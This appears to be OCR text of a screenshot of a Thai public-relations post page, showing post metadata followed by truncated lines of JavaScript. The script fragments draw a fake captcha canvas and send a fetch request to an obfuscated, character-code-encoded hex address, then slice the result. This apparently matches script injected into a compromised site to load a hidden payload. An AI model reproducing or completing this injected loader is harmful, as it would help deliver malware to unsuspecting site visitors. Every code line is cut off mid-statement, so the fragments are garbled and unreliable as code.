
Post
31/03/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
File Hash: 15a270848f5305a0afd2d44d5ffa0e0
Last update:
2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=